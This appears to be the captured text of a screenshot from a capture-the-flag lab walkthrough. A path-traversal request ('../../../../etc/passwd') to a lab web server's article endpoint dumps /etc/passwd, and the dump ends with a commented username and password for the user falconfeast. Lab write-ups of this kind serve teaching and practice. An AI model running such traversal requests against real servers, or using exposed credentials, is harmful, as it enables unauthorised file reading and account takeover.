 Not secure | view-source:10.10.127.247/article?name=../../../../../../../../etc/passwd
H
1 <!DOCTYPE html>
2
3 <html>
4
5 <body>
6
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
38 #falconfeast:rootpassword